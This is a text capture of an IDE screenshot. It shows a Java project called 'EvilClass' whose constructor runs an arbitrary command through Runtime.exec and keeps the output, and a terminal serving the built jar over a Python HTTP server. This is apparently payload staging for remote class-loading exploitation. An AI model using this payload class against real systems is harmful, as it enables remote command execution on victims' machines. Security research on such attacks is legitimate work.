 Project
Project
EvilClass ~/Documents/javahome/EvilClass
.idea
artifacts
$PROJECT_FILE$
.gitignore
compiler.xml
jarRepositories.xml
misc.xml
qaplug_profiles.xml
workspace.xml
out
artifacts
EvilClass_jar
EvilClass.jar
src
main
java
META-INF
EvilClass
resources
test
target
pom.xml
External Libraries
Scratches and Consoles
pom.xml (EvilClass)
EvilClass.java
1 import java.io.BufferedReader;
2 import java.io.IOException;
3 import java.io.InputStreamReader;
4
5
6 public class EvilClass {
7
8 String res;
9
10 public EvilClass(String cmd) throws IOException {
11 StringBuilder stringBuilder = new StringBuilder();
12 BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(Runtime.getRuntime().exec(cmd).getInputStream()));
13 String line;
14 while((line = bufferedReader.readLine()) != null) {
15 stringBuilder.append(line).append("\n");
16 }
17 res = stringBuilder.toString();
18 }
19
20 @Override
21 public String toString() {
22 return res;
23 }
24
25 public static void main(String args[]){
26
Terminal: Local
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
rebootORZ:EvilClass rebootorz$ cd out/artifacts/EvilClass_jar/
rebootORZ:EvilClass_jar rebootorz$ python2 -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
Structure